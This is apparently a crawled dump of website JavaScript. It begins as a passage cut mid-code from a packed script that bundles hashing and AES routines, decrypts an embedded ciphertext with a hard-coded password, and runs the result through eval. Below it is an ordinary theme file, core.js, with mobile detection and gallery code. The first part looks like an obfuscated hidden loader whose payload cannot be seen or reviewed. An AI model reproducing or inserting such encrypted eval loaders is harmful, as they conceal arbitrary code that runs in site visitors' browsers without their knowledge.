f=(c[i>>>2]>>>(24-(i%4)*8))&1c;b[(d+i)>>>2]|=f<<(24-((d+i)%4)*8)}}1n{1g(11 i=0;i<e;i+=4){b[(d+i)>>>2]=c[i>>>2]}}12.1i+=e;1b 12},1X:17(){11 a=12.1h;11 b=12.1i;a[b>>>2]&=3m<<(32-(b%4)*8);a.1v=1E.3n(b/4)},1q:17(){11 a=1p.1q.1y(12);a.1h=12.1h.1L(0);1b a},2u:17(e){11 f=[];11 r=(17(b){11 b=b;11 c=4v;11 d=3m;1b 17(){c=(4w*(c&3o)+(c>>1Y))&d;b=(4x*(b&3o)+(b>>1Y))&d;11 a=((c<<1Y)+b)&d;a/=1Z;a+=0.5;1b a*(1E.2u()>.5?1:-1)}});1g(11 i=0,2v;i<e;i+=4){11 g=r((2v||1E.2u())*1Z);2v=g()*4y;f.1A((g()*1Z)|0)}1b 1m 1u.1e(f,e)}});11 1x=1p.1f({1e:17(a,b){12.1j=a;12.1k=b}});11 3p=1p.1f({1e:17(a,b){a=12.1h=a||[];1d(b!=2t){12.1i=b}1n{12.1i=a.1v*8}},3q:17(){11 a=12.1h;11 b=a.1v;11 c=[];1g(11 i=0;i<b;i++){11 d=a[i];c.1A(d.1j);c.1A(d.1k)}1b 1u.1l(c,12.1i)},1q:17(){11 a=1p.1q.1y(12);11 b=a.1h=12.1h.1L(0);11 c=b.1v;1g(11 i=0;i<c;i++){b[i]=b[i].1q()}1b a}});11 1M=1p.1f({1r:17(){12.1F=1m 1u.1e();12.2w=0},1N:17(a){1d(20 a==\'21\'){a=4z.1O(a)}12.1F.1D(a);12.2w+=a.1i},1I:17(a){11 b=12.1F;11 c=b.1h;11 d=b.1i;11 e=12.1z;11 f=e*4;11 g=d/f;1d(a){g=1E.3n(g)}1n{g=1E.4A((g|0)-12.2x,0)}11 h=g*e;11 i=1E.4B(h*4,d);1d(h){1g(11 j=0;j<h;j+=e){12.2y(c,j)}11 k=c.3r(0,h);b.1i-=i}1b 1m 1u.1e(k,i)},1q:17(){11 a=1p.1q.1y(12);a.1F=12.1F.1q();1b a},2x:0});11 2z=1M.1f({1o:1p.1f(),1e:17(a){12.1o=12.1o.1f(a);12.1r()},1r:17(){1M.1r.1y(12);12.22()},1P:17(a){12.1N(a);12.1I();1b 12},1w:17(a){1d(a){12.1N(a)}11 b=12.27();1b b},1z:4C/32,2A:17(c){1b 17(a,b){1b 1m c.1e(b).1w(a)}},4D:17(c){1b 17(a,b){1b 1m 4E.4F.1e(c,b).1w(a)}}});17 1a(){1b 1x.1l.2r(1x,2s)};11 K=[1a(4G,4H),1a(4I,4J),1a(4K,4L),1a(4M,4N),1a(4O,4P),1a(4Q,4R),1a(4S,4T),1a(4U,4V),1a(4W,4X),1a(4Y,4Z),1a(50,51),1a(52,53),1a(54,55),1a(56,57),1a(58,59),1a(5a,5b),1a(5c,5d),1a(5e,5f),1a(5g,5h),1a(5i,5j),1a(5k,5l),1a(5m,5n),1a(5o,5p),1a(5q,5r),1a(5s,5t),1a(5u,5v),1a(5w,5x),1a(5y,5z),1a(5A,5B),1a(5C,5D),1a(5E,5F),1a(5G,5H),1a(5I,5J),1a(5K,5L),1a(5M,5N),1a(5O,5P),1a(5Q,5R),1a(5S,5T),1a(5U,5V),1a(5W,5X),1a(5Y,5Z),1a(60,61),1a(62,63),1a(65,66),1a(67,68),1a(69,6a),1a(6b,6c),1a(6d,6e),1a(6f,6g),1a(6h,6i),1a(6j,6k),1a(6l,6m),1a(6n,6o),1a(6p,6q),1a(6r,6s),1a(6t,6u),1a(6v,6w),1a(6x,6y),1a(6z,6A),1a(6B,6C),1a(6D,6E),1a(6F,6G),1a(6H,6I),1a(6J,6K),1a(6L,6M),1a(6N,6O),1a(6P,6Q),1a(6R,6S),1a(6T,6U),1a(6V,6W),1a(6X,6Y),1a(6Z,70),1a(71,72),1a(73,74),1a(76,77),1a(78,79),1a(7a,7b),1a(7c,7d),1a(7e,7f),1a(7g,7h)];11 W=[];(17(){1g(11 i=0;i<80;i++){W[i]=1a()}}());11 2B=2z.1f({22:17(){12.1Q=1m 3p.1e([1m 1x.1e(7i,7j),1m 1x.1e(7k,7l),1m 1x.1e(7m,7n),1m 1x.1e(7o,7p),1m 1x.1e(7q,7r),1m 1x.1e(7s,7t),1m 1x.1e(7u,7v),1m 1x.1e(7w,7x)])},2y:17(M,a){11 H=12.1Q.1h;11 b=H[0];11 c=H[1];11 d=H[2];11 e=H[3];11 f=H[4];11 g=H[5];11 h=H[6];11 j=H[7];11 k=b.1j;11 l=b.1k;11 m=c.1j;11 n=c.1k;11 o=d.1j;11 p=d.1k;11 q=e.1j;11 r=e.1k;11 s=f.1j;11 t=f.1k;11 u=g.1j;11 v=g.1k;11 w=h.1j;11 x=h.1k;11 y=j.1j;11 z=j.1k;11 A=k;11 B=l;11 C=m;11 D=n;11 E=o;11 F=p;11 G=q;11 I=r;11 J=s;11 L=t;11 N=u;11 O=v;11 P=w;11 Q=x;11 R=y;11 S=z;1g(11 i=0;i<80;i++){11 T=W[i];1d(i<16){11 U=T.1j=M[a+i*2]|0;11 V=T.1k=M[a+i*2+1]|0}1n{11 X=W[i-15];11 Y=X.1j;11 Z=X.1k;11 3s=((Y>>>1)|(Z<<31))^((Y>>>8)|(Z<<24))^(Y>>>7);11 2C=((Z>>>1)|(Y<<31))^((Z>>>8)|(Y<<24))^((Z>>>7)|(Y<<25));11 2D=W[i-2];11 1G=2D.1j;11 1J=2D.1k;11 3t=((1G>>>19)|(1J<<13))^((1G<<3)|(1J>>>29))^(1G>>>6);11 2E=((1J>>>19)|(1G<<13))^((1J<<3)|(1G>>>29))^((1J>>>6)|(1G<<26));11 2F=W[i-7];11 3u=2F.1j;11 3v=2F.1k;11 2G=W[i-16];11 3w=2G.1j;11 2H=2G.1k;11 V=2C+3v;11 U=3s+3u+((V>>>0)<(2C>>>0)?1:0);11 V=V+2E;11 U=U+3t+((V>>>0)<(2E>>>0)?1:0);11 V=V+2H;11 U=U+3w+((V>>>0)<(2H>>>0)?1:0);T.1j=U;T.1k=V}11 3x=(J&N)^(~J&P);11 2I=(L&O)^(~L&Q);11 3y=(A&C)^(A&E)^(C&E);11 3z=(B&D)^(B&F)^(D&F);11 3A=((A>>>28)|(B<<4))^((A<<30)|(B>>>2))^((A<<25)|(B>>>7));11 2J=((B>>>28)|(A<<4))^((B<<30)|(A>>>2))^((B<<25)|(A>>>7));11 3B=((J>>>14)|(L<<18))^((J>>>18)|(L<<14))^((J<<23)|(L>>>9));11 3C=((L>>>14)|(J<<18))^((L>>>18)|(J<<14))^((L<<23)|(J>>>9));11 2K=K[i];11 3D=2K.1j;11 2L=2K.1k;11 1t=S+3C;11 1B=R+3B+((1t>>>0)<(S>>>0)?1:0);11 1t=1t+2I;11 1B=1B+3x+((1t>>>0)<(2I>>>0)?1:0);11 1t=1t+2L;11 1B=1B+3D+((1t>>>0)<(2L>>>0)?1:0);11 1t=1t+V;11 1B=1B+U+((1t>>>0)<(V>>>0)?1:0);11 2M=2J+3z;11 3E=3A+3y+((2M>>>0)<(2J>>>0)?1:0);R=P;S=Q;P=N;Q=O;N=J;O=L;L=(I+1t)|0;J=(G+1B+((L>>>0)<(I>>>0)?1:0))|0;G=E;I=F;E=C;F=D;C=A;D=B;B=(1t+2M)|0;A=(1B+3E+((B>>>0)<(1t>>>0)?1:0))|0}l=b.1k=(l+B);b.1j=(k+A+((l>>>0)<(B>>>0)?1:0));n=c.1k=(n+D);c.1j=(m+C+((n>>>0)<(D>>>0)?1:0));p=d.1k=(p+F);d.1j=(o+E+((p>>>0)<(F>>>0)?1:0));r=e.1k=(r+I);e.1j=(q+G+((r>>>0)<(I>>>0)?1:0));t=f.1k=(t+L);f.1j=(s+J+((t>>>0)<(L>>>0)?1:0));v=g.1k=(v+O);g.1j=(u+N+((v>>>0)<(O>>>0)?1:0));x=h.1k=(x+Q);h.1j=(w+P+((x>>>0)<(Q>>>0)?1:0));z=j.1k=(z+S);j.1j=(y+R+((z>>>0)<(S>>>0)?1:0))},27:17(){11 a=12.1F;11 b=a.1h;11 c=12.2w*8;11 d=a.1i*8;b[d>>>5]|=3F<<(24-d%32);b[(((d+1H)>>>10)<<5)+30]=1E.7y(c/1Z);b[(((d+1H)>>>10)<<5)+31]=c;a.1i=b.1v*4;12.1I();11 e=12.1Q.3q();1b e},1q:17(){11 a=2z.1q.1y(12);a.1Q=12.1Q.1q();1b a},1z:7z/32});11 3G=1p.1f({1e:17(a,b){a=12.2a=1m a.1e();1d(20 b==\'21\'){b=3H(b)}11 c=a.1z;11 d=c*4;1d(b.1i>d){b=a.1w(b)}b.1X();11 e=12.3I=b.1q();11 f=12.3J=b.1q();11 g=e.1h;11 h=f.1h;1g(11 i=0;i<c;i++){g[i]^=7A;h[i]^=7B}e.1i=f.1i=d;12.1r()},1r:17(){11 a=12.2a;a.1r();a.1P(12.3J)},1P:17(a){12.2a.1P(a);1b 12},1w:17(a){11 b=12.2a;11 c=b.1w(a);b.1r();11 d=b.1w(12.3I.1q().1D(c));1b d}});11 3K=1p.1f({1o:1p.1f({1R:1H/32,2N:2B,2b:1}),1e:17(a){12.1o=12.1o.1f(a)},3L:17(a,b){11 c=12.1o;11 d=3G.1l(c.2N,a);11 e=1u.1l();11 f=1u.1l([7C]);11 g=e.1h;11 h=f.1h;11 k=c.1R;11 l=c.2b;3M(g.1v<k){11 m=d.1P(b).1w(f);d.1r();11 n=m.1h;11 o=n.1v;11 p=m;1g(11 i=1;i<l;i++){p=d.1w(p);d.1r();11 q=p.1h;1g(11 j=0;j<o;j++){n[j]^=q[j]}}e.1D(m);h[0]++}e.1i=k*4;1b e}});11 3N=17(a,b,c){1b 3K.1l(c).3L(a,b)};11 1s=[];11 2O=[];11 2P=[];11 2Q=[];11 2R=[];11 2S=[];11 2c=[];11 2d=[];11 2e=[];11 2f=[];(17(){11 d=[];1g(11 i=0;i<2g;i++){1d(i<1H){d[i]=i<<1}1n{d[i]=(i<<1)^7D}}11 x=0;11 a=0;1g(11 i=0;i<2g;i++){11 b=a^(a<<1)^(a<<2)^(a<<3)^(a<<4);b=(b>>>8)^(b&1c)^7E;1s[x]=b;2O[b]=x;11 c=d[x];11 e=d[c];11 f=d[e];11 t=(d[b]*3O)^(b*3P);2P[x]=(t<<24)|(t>>>8);2Q[x]=(t<<16)|(t>>>16);2R[x]=(t<<8)|(t>>>24);2S[x]=t;11 t=(f*7F)^(e*7G)^(c*3O)^(x*3P);2c[b]=(t<<24)|(t>>>8);2d[b]=(t<<16)|(t>>>16);2e[b]=(t<<8)|(t>>>24);2f[b]=t;1d(!x){x=a=1}1n{x=c^d[d[d[f^c]]];a^=d[d[a]]}}}());11 3Q=[7H,7I,7J,7K,7L,1Y,7M,7N,3F,7O,7P];11 2h=1M.1f({1o:1p.1f(),2i:17(a,b){1b 12.1l(12.2j,a,b)},2k:17(a,b){1b 12.1l(12.3R,a,b)},1e:17(a,b,c){12.1o=12.1o.1f(c);12.2T=a;12.2U=b;12.1r()},1r:17(){1M.1r.1y(12);12.22()},7Q:17(a){12.1N(a);1b 12.1I()},1w:17(a){1d(a){12.1N(a)}11 b=12.27();1b b},1R:1H/32,7R:1H/32,2j:1,3R:2,2A:(17(){17 2V(a){1d(20 a==\'21\'){1b 7S}1n{1b 3S}}1b 17(d){1b{2W:17(a,b,c){1b 2V(b).2W(d,a,b,c)},2l:17(a,b,c){1b 2V(b).2l(d,a,b,c)}}}}())});11 3T=1p.1f({2i:17(a,b){1b 12.3U.1l(a,b)},2k:17(a,b){1b 12.3V.1l(a,b)},1e:17(a,b){12.2X=a;12.2Y=b}});11 2Z=1p.1f({1e:17(a){12.2p(a)},1C:17(a){1b(a||12.3W).3X(12)}});11 3Y={3X:17(a){11 b=a.1S;11 c=a.33;1d(c){11 d=1u.1l([3Z,40]).1D(c).1D(b)}1n{11 d=b}1b d.1C(7T)},1O:17(a){11 b=34(a);11 c=b.1h;1d(c[0]==3Z&&c[1]==40){11 d=1u.1l(c.1L(2,4));c.3r(0,4);b.1i-=16}1b 2Z.1l({1S:b,33:d})}};11 3S=1p.1f({1o:1p.1f({35:3Y}),2W:17(a,b,c,d){d=12.1o.1f(d);11 e=a.2i(c,d);11 f=e.1w(b);11 g=e.1o;1b 2Z.1l({1S:f,7U:c,1T:g.1T,7V:a,1U:g.1U,2m:g.2m,1z:a.1z,3W:d.35})},2l:17(a,b,c,d){d=12.1o.1f(d);b=12.41(b,d.35);11 e=a.2k(c,d).1w(b.1S);1b e},41:17(a,b){1d(20 a==\'21\'){1b b.1O(a,12)}1n{1b a}}});11 36=(17(){11 f=3T.1f();f.3U=f.1f({37:17(a,b){11 c=12.2X;11 d=c.1z;38.1y(12,a,b,d);c.42(a,b);12.39=a.1L(b,b+d)}});f.3V=f.1f({37:17(a,b){11 c=12.2X;11 d=c.1z;11 e=a.1L(b,b+d);c.43(a,b);38.1y(12,a,b,d);12.39=e}});17 38(a,b,c){11 d=12.2Y;1d(d){11 e=d;12.2Y=2t}1n{11 e=12.39}1g(11 i=0;i<c;i++){a[b+i]^=e[i]}}1b f}());11 44={45:17(a,b){11 c=b*4;11 d=c-a.1i%c;11 e=(d<<24)|(d<<16)|(d<<8)|d;11 f=[];1g(11 i=0;i<d;i+=4){f.1A(e)}11 g=1u.1l(f,d);a.1D(g)},46:17(a){11 b=a.1h[(a.1i-1)>>>2]&1c;a.1i-=b}};11 3a=2h.1f({1o:2h.1o.1f({1U:36,2m:44}),1r:17(){2h.1r.1y(12);11 a=12.1o;11 b=a.1T;11 c=a.1U;1d(12.2T==12.2j){11 d=c.2i}1n{11 d=c.2k;12.2x=1}1d(12.1K&&12.1K.47==d){12.1K.1e(12,b&&b.1h)}1n{12.1K=d.1y(c,12,b&&b.1h);12.1K.47=d}},2y:17(a,b){12.1K.37(a,b)},27:17(){11 a=12.1o.2m;1d(12.2T==12.2j){a.45(12.1F,12.1z);11 b=12.1I(!!\'48\')}1n{11 b=12.1I(!!\'48\');a.46(b)}1b b},1z:1H/32});11 49=3a.1f({22:17(){1d(12.3b&&12.4a===12.2U){1b}11 a=12.4a=12.2U;11 b=a.1h;11 c=a.1i/4;11 d=12.3b=c+6;11 e=(d+1)*4;11 f=12.4b=[];1g(11 g=0;g<e;g++){1d(g<c){f[g]=b[g]}1n{11 t=f[g-1];1d(!(g%c)){t=(t<<8)|(t>>>24);t=(1s[t>>>24]<<24)|(1s[(t>>>16)&1c]<<16)|(1s[(t>>>8)&1c]<<8)|1s[t&1c];t^=3Q[(g/c)|0]<<24}1n 1d(c>6&&g%c==4){t=(1s[t>>>24]<<24)|(1s[(t>>>16)&1c]<<16)|(1s[(t>>>8)&1c]<<8)|1s[t&1c]}f[g]=f[g-c]^t}}11 h=12.4c=[];1g(11 i=0;i<e;i++){11 g=e-i;1d(i%4){11 t=f[g]}1n{11 t=f[g-4]}1d(i<4||g<=4){h[i]=t}1n{h[i]=2c[1s[t>>>24]]^2d[1s[(t>>>16)&1c]]^2e[1s[(t>>>8)&1c]]^2f[1s[t&1c]]}}},42:17(M,a){12.3c(M,a,12.4b,2P,2Q,2R,2S,1s)},43:17(M,a){11 t=M[a+1];M[a+1]=M[a+3];M[a+3]=t;12.3c(M,a,12.4c,2c,2d,2e,2f,2O);11 t=M[a+1];M[a+1]=M[a+3];M[a+3]=t},3c:17(M,a,b,c,d,e,f,g){11 h=12.3b;11 i=M[a]^b[0];11 j=M[a+1]^b[1];11 k=M[a+2]^b[2];11 l=M[a+3]^b[3];11 m=4;1g(11 n=1;n<h;n++){11 o=c[i>>>24]^d[(j>>>16)&1c]^e[(k>>>8)&1c]^f[l&1c]^b[m++];11 p=c[j>>>24]^d[(k>>>16)&1c]^e[(l>>>8)&1c]^f[i&1c]^b[m++];11 q=c[k>>>24]^d[(l>>>16)&1c]^e[(i>>>8)&1c]^f[j&1c]^b[m++];11 r=c[l>>>24]^d[(i>>>16)&1c]^e[(j>>>8)&1c]^f[k&1c]^b[m++];i=o;j=p;k=q;l=r}11 o=((g[i>>>24]<<24)|(g[(j>>>16)&1c]<<16)|(g[(k>>>8)&1c]<<8)|g[l&1c])^b[m++];11 p=((g[j>>>24]<<24)|(g[(k>>>16)&1c]<<16)|(g[(l>>>8)&1c]<<8)|g[i&1c])^b[m++];11 q=((g[k>>>24]<<24)|(g[(l>>>16)&1c]<<16)|(g[(i>>>8)&1c]<<8)|g[j&1c])^b[m++];11 r=((g[l>>>24]<<24)|(g[(i>>>16)&1c]<<16)|(g[(j>>>8)&1c]<<8)|g[k&1c])^b[m++];M[a]=o;M[a+1]=p;M[a+2]=q;M[a+3]=r},1R:2g/32});11 4d=17(a){11 b=a.1h;11 c=a.1i;11 d=[];1g(11 i=0;i<c;i++){11 e=(b[i>>>2]>>>(24-(i%4)*8))&1c;d.1A(7W.7X(e))}1b d.3d(\'\')};11 4e=17(a){11 b=a.1v;11 c=[];1g(11 i=0;i<b;i++){c[i>>>2]|=(a.2n(i)&1c)<<(24-(i%4)*8)}1b 1m 1u.1e(c,b)};11 3e=17(a){1b 7Y(7Z(4d(a)))};11 3H=17(a){1b 4e(81(82(a)))};11 4f=17(a,b,c){11 d=[];11 e=0;1g(11 i=0;i<b;i++){1d(i%4){11 f=c[a.2n(i-1)]<<((i%4)*2);11 g=c[a.2n(i)]>>>(6-(i%4)*2);d[e>>>2]|=(f|g)<<(24-(e%4)*8);e++}}1b 1u.1l(d,e)};11 83=17(a){11 b=a.1h;11 c=a.1i;11 d=12.84;a.1X();11 e=[];1g(11 i=0;i<c;i+=3){11 f=(b[i>>>2]>>>(24-(i%4)*8))&1c;11 g=(b[(i+1)>>>2]>>>(24-((i+1)%4)*8))&1c;11 h=(b[(i+2)>>>2]>>>(24-((i+2)%4)*8))&1c;11 k=(f<<16)|(g<<8)|h;1g(11 j=0;(j<4)&&(i+j*0.75<c);j++){e.1A(d.3f((k>>>(6*(3-j)))&85))}}11 l=d.3f(64);1d(l){3M(e.1v%4){e.1A(l)}}1b e.3d(\'\')};11 34=17(a){11 b=a.1v;11 c=3i;11 d=[];1g(11 j=0;j<c.1v;j++){d[c.2n(j)]=j}11 e=c.3f(64);1d(e){11 f=a.86(e);1d(f!==-1){b=f}}1b 4f(a,b,d)};11 3g=17(a){11 b=a.1v;11 c=[];1g(11 i=0;i<b;i+=2){c[i>>>3]|=3h(a.87(i,2),16)<<(24-(i%8)*4)}1b 1m 1u.1e(c,b/2)};11 3l=17(a){11 b=a.1h;11 c=a.1i;11 d=[];1g(11 i=0;i<c;i++){11 e=(b[i>>>2]>>>(24-(i%4)*8))&1c;d.1A((e>>>4).1C(16));d.1A((e&88).1C(16))}1b d.3d(\'\')};11 4g=\'89\';11 4h=3h(\'8a-2g-8b\'.8c(/\\d+/)[0])/4;11 1V=4i.1O(3e(34(8d)));11 4j=3g(1V.33);11 4k=3g(1V.1T);11 4l=1V.1S;11 2o=3h(1V.2b);1d(2o<=0){2o=8e}11 4m=3N(4g,4j,{\'2N\':2B,\'1R\':(4h/8),\'2b\':2o});11 4n=3a.2A(49).2l(4l,4m,{\'1U\':36,\'1T\':4k});11 4o=3e(4n);8f(4i.1O(4o).8g)}());',62,513,'|||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||var|this|||||function|||X64Word_create|return|0xff|if|init|extend|for|words|sigBytes|high|low|create|new|else|cfg|bE|clone|reset|cq|cj|bF|length|finalize|bG|call|blockSize|push|ck|toString|concat|Math|_data|bO|128|_process|bP|_mode|slice|bI|_append|parse|update|_hash|keySize|ciphertext|iv|mode|cV|prototype|clamp|0x10|0x100000000|typeof|string|_doReset|||||_doFinalize|||_hasher|iterations|cw|cx|cy|cz|256|cB|createEncryptor|_ENC_XFORM_MODE|createDecryptor|decrypt|padding|charCodeAt|cZ|mixIn|hasOwnProperty|apply|arguments|undefined|random|rcache|_nDataBytes|_minBufferSize|_doProcessBlock|bJ|_createHelper|bK|bM|bN|bR|bS|bV|bX|bZ|cd|cg|ci|cl|hasher|cr|cs|ct|cu|cv|_xformMode|_key|selectCipherStrategy|encrypt|_cipher|_iv|cD||||salt|cQ|format|cG|processBlock|xorBlock|_prevBlock|cI|_nRounds|_doCryptBlock|join|cM|charAt|cR|parseInt|bC|bD|super|cS|0xffffffff|ceil|0xFFFF|bH|toX32|splice|bL|bQ|bT|bU|bW|bY|ca|cb|cc|ce|cf|ch|cm|0x80|cn|cN|_oKey|_iKey|co|compute|while|cp|0x101|0x1010100|cA|_DEC_XFORM_MODE|cF|cC|Encryptor|Decryptor|formatter|stringify|cE|0x53616c74|0x65645f5f|_parse|encryptBlock|decryptBlock|cH|pad|unpad|__creator|flush|cJ|_keyPriorReset|_keySchedule|_invKeySchedule|cK|cL|cO|cT|cU|JSON|cW|cX|cY|da|db|dc|const|mycr|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|Object|null|in|0x3ade68b1|0x9069|0x4650|0x3ade67b7|Utf8|max|min|512|_createHmacHelper|C_algo|HMAC|0x428a2f98|0xd728ae22|0x71374491|0x23ef65cd|0xb5c0fbcf|0xec4d3b2f|0xe9b5dba5|0x8189dbbc|0x3956c25b|0xf348b538|0x59f111f1|0xb605d019|0x923f82a4|0xaf194f9b|0xab1c5ed5|0xda6d8118|0xd807aa98|0xa3030242|0x12835b01|0x45706fbe|0x243185be|0x4ee4b28c|0x550c7dc3|0xd5ffb4e2|0x72be5d74|0xf27b896f|0x80deb1fe|0x3b1696b1|0x9bdc06a7|0x25c71235|0xc19bf174|0xcf692694|0xe49b69c1|0x9ef14ad2|0xefbe4786|0x384f25e3|0x0fc19dc6|0x8b8cd5b5|0x240ca1cc|0x77ac9c65|0x2de92c6f|0x592b0275|0x4a7484aa|0x6ea6e483|0x5cb0a9dc|0xbd41fbd4|0x76f988da|0x831153b5|0x983e5152|0xee66dfab|0xa831c66d|0x2db43210|0xb00327c8|0x98fb213f|0xbf597fc7|0xbeef0ee4|0xc6e00bf3|0x3da88fc2|0xd5a79147|0x930aa725|0x06ca6351|0xe003826f|0x14292967|0x0a0e6e70|0x27b70a85|0x46d22ffc|0x2e1b2138|0x5c26c926|0x4d2c6dfc|0x5ac42aed|0x53380d13|0x9d95b3df|0x650a7354|0x8baf63de|0x766a0abb|0x3c77b2a8|0x81c2c92e|0x47edaee6|0x92722c85|0x1482353b|0xa2bfe8a1|0x4cf10364|0xa81a664b|0xbc423001|0xc24b8b70|0xd0f89791||0xc76c51a3|0x0654be30|0xd192e819|0xd6ef5218|0xd6990624|0x5565a910|0xf40e3585|0x5771202a|0x106aa070|0x32bbd1b8|0x19a4c116|0xb8d2d0c8|0x1e376c08|0x5141ab53|0x2748774c|0xdf8eeb99|0x34b0bcb5|0xe19b48a8|0x391c0cb3|0xc5c95a63|0x4ed8aa4a|0xe3418acb|0x5b9cca4f|0x7763e373|0x682e6ff3|0xd6b2b8a3|0x748f82ee|0x5defb2fc|0x78a5636f|0x43172f60|0x84c87814|0xa1f0ab72|0x8cc70208|0x1a6439ec|0x90befffa|0x23631e28|0xa4506ceb|0xde82bde9|0xbef9a3f7|0xb2c67915|0xc67178f2|0xe372532b|0xca273ece|0xea26619c|0xd186b8c7|0x21c0c207|0xeada7dd6|0xcde0eb1e|0xf57d4f7f|0xee6ed178|0x06f067aa|0x72176fba|0x0a637dc5|0xa2c898a6|0x113f9804|0xbef90dae|0x1b710b35|0x131c471b|0x28db77f5|0x23047d84|0x32caab7b|0x40c72493||0x3c9ebe0a|0x15c9bebc|0x431d67c4|0x9c100d4c|0x4cc5d4be|0xcb3e42b6|0x597f299c|0xfc657e2a|0x5fcb6fab|0x3ad6faec|0x6c44198c|0x4a475817|0x6a09e667|0xf3bcc908|0xbb67ae85|0x84caa73b|0x3c6ef372|0xfe94f82b|0xa54ff53a|0x5f1d36f1|0x510e527f|0xade682d1|0x9b05688c|0x2b3e6c1f|0x1f83d9ab|0xfb41bd6b|0x5be0cd19|0x137e2179|floor|1024|0x5c5c5c5c|0x36363636|0x00000001|0x11b|0x63|0x1010101|0x10001|0x00|0x01|0x02|0x04|0x08|0x20|0x40|0x1b|0x36|process|ivSize|PasswordBasedCipher|Base64|key|algorithm|String|fromCharCode|decodeURIComponent|escape||unescape|encodeURIComponent|cP|_map|0x3f|indexOf|substr|0x0f|W465nYvmVhprkfolPPv6u4zjEHmu9ZfC|AES|CBC|match|UTSuRiJ2Ho|999|eval|content'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: https://tuhoc365.vn/wp-content/themes/ultimate-conversion/assets/js/core.js
body_size: 4251
content:
!function(a){var b=/iPhone/i,c=/iPod/i,d=/iPad/i,e=/(?=.*\bAndroid\b)(?=.*\bMobile\b)/i,f=/Android/i,g=/(?=.*\bAndroid\b)(?=.*\bSD4930UR\b)/i,h=/(?=.*\bAndroid\b)(?=.*\b(?:KFOT|KFTT|KFJWI|KFJWA|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|KFARWI|KFASWI|KFSAWI|KFSAWA)\b)/i,i=/IEMobile/i,j=/(?=.*\bWindows\b)(?=.*\bARM\b)/i,k=/BlackBerry/i,l=/BB10/i,m=/Opera Mini/i,n=/(CriOS|Chrome)(?=.*\bMobile\b)/i,o=/(?=.*\bFirefox\b)(?=.*\bMobile\b)/i,p=new RegExp("(?:Nexus 7|BNTV250|Kindle Fire|Silk|GT-P1000)","i"),q=function(a,b){return a.test(b)},r=function(a){var r=a||navigator.userAgent,s=r.split("[FBAN");return"undefined"!=typeof s[1]&&(r=s[0]),s=r.split("Twitter"),"undefined"!=typeof s[1]&&(r=s[0]),this.apple={phone:q(b,r),ipod:q(c,r),tablet:!q(b,r)&&q(d,r),device:q(b,r)||q(c,r)||q(d,r)},this.amazon={phone:q(g,r),tablet:!q(g,r)&&q(h,r),device:q(g,r)||q(h,r)},this.android={phone:q(g,r)||q(e,r),tablet:!q(g,r)&&!q(e,r)&&(q(h,r)||q(f,r)),device:q(g,r)||q(h,r)||q(e,r)||q(f,r)},this.windows={phone:q(i,r),tablet:q(j,r),device:q(i,r)||q(j,r)},this.other={blackberry:q(k,r),blackberry10:q(l,r),opera:q(m,r),firefox:q(o,r),chrome:q(n,r),device:q(k,r)||q(l,r)||q(m,r)||q(o,r)||q(n,r)},this.seven_inch=q(p,r),this.any=this.apple.device||this.android.device||this.windows.device||this.other.device||this.seven_inch,this.phone=this.apple.phone||this.android.phone||this.windows.phone,this.tablet=this.apple.tablet||this.android.tablet||this.windows.tablet,"undefined"==typeof window?this:void 0},s=function(){var a=new r;return a.Class=r,a};"undefined"!=typeof module&&module.exports&&"undefined"==typeof window?module.exports=r:"undefined"!=typeof module&&module.exports&&"undefined"!=typeof window?module.exports=s():"function"==typeof define&&define.amd?define("isMobile",[],a.isMobile=s()):a.isMobile=s()}(this);

jQuery(document).ready(function($) {

	"use strict";

	$("a[href='#']").on("click",function(e){
		e.preventDefault();
	})

	$('.post-featured-item.gallery-post .justified-gallery a').attr("itemprop","contentUrl");

	$('.post-featured-item.gallery-post .justified-gallery a').on("click",function(e){
		e.preventDefault();
		var $this = $(this);
		var pswpElement = $(".pswp")[0];
		var lightbox_item = $this.parents(".justified-gallery").find(".item");
		var lightbox_item_link = $this.parents(".justified-gallery").find(".item a");
		var itemCount = lightbox_item.length;
		var pic_index = $this.parents(".item").index();

		var i;
		var items = [];
		var options={
			index: pic_index,
			bgOpacity:1,
			history:false,
			barsSize: {top:0, bottom:0},
			shareButtons: [
			    {id:'facebook', label:'Share on Facebook', url:'https://www.facebook.com/sharer/sharer.php?u={{url}}'},
			    {id:'twitter', label:'Tweet', url:'https://twitter.com/intent/tweet?text={{text}}&url={{url}}'},
			    {id:'pinterest', label:'Pin it', url:'http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}'}
			]
		};


		for ( i = 0; i < itemCount; i++) {
			var item = {
	            src: $(lightbox_item_link[i]).attr("href"),
	            w:0,
	   			h:0,
	   			title:$(lightbox_item_link[i]).find("img").attr("alt")
	         };
	         items.push(item);
		};
		
		
		var gallery = new PhotoSwipe( pswpElement, PhotoSwipeUI_Default, items,options);
		gallery.listen('gettingData', function(index, item) {
		    if (item.w < 1 || item.h < 1) { // unknown size
		        var img = new Image(); 
		        img.onload = function() { // will get size after load
			        item.w = this.width; // set image width
			        item.h = this.height; // set image height
					gallery.invalidateCurrItems(); // reinit Items
					gallery.updateSize(true); // reinit Items
		        }
		    	img.src = item.src; // let's download image
		    }
		});
		gallery.init();
	})


	$(window).load(function(){

		if($("#sidebar").length>0 && !isMobile.any && $("body").hasClass("sticky-sidebar")){
			// Fixed Sidebar
			setTimeout(function(){
				sticky_sidebar();
			},600);

			$(window).resize(function(){
				sticky_sidebar();
			});
		}

		// Masonry Layout
		if($('.masonry-layout').length>0){
			var masonry_layout = $('.masonry-layout');
			masonry_layout.masonry({
				columnWidth: '.post-item',
			  	itemSelector: '.post-item',
			  	transitionDuration: 0
			}).parents('.masonry-container').addClass("open");
		
			$(window).resize(function(){
				setTimeout(function(){
					masonry_layout.masonry('reloadItems').masonry();
				},100);
			});
		}
		
	})

	// Footer Unfolding
	$(window).load(function(){
		var footer = $(".unfold-footer .main-footer");
		if(footer.length > 0 && !isMobile.any) {
			var footerHeight = footer.height();
			footer.addClass("activate");
			$('#wrapper').css("padding-bottom", footerHeight);

			$(window).resize(function(){
				var footerHeight = footer.height();
				$('#wrapper').css("padding-bottom", footerHeight);
			});
		}
		if($(".post-featured-item.video-post").length>0){
			$(".post-featured-item.video-post video").attr("poster","");
		}
	})

	//Video - Audio
	if($(".post-featured-item.video-post").length>0){
		$(".post-featured-item.video-post").addClass("open");
	}

